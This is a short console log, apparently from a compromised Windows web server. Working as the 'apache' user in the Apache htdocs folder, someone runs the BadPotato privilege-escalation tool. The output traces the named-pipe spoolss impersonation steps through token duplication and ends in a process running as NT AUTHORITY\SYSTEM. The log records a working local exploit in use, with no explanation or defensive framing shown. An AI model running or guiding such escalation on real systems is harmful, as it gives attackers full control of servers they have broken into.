 C:\Users\Administrator\Desktop\httpd-2.4.58-win32-vs17\Apache24\htdocs> badpotato.exe whoami
[*]
BadPotato
Github:https://github.com/BeichenDream/BadPotato/ By:BeichenDream
[*] PipeName : \\.\pipe\d2f9179d009246a7a4f5471699090516\pipe\spoolss
[*] ConnectPipeName : \\IZW2KV89ZC0JUOZ/pipe/d2f9179d009246a7a4f5471699090516
[*] CreateNamedPipeW Success! IntPtr:560
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:8610352
[*] ConnectNamePipe Success!
[*] CurrentUserName : apache
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:788
[*] DuplicateTokenEx Success! IntPtr:792
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:800 out_write:808
[*] CreateErrReadPipe Success! err_read:812 err_write:816
[*] CreateProcessWithTokenW Success! ProcessPid:3288
nt authority\system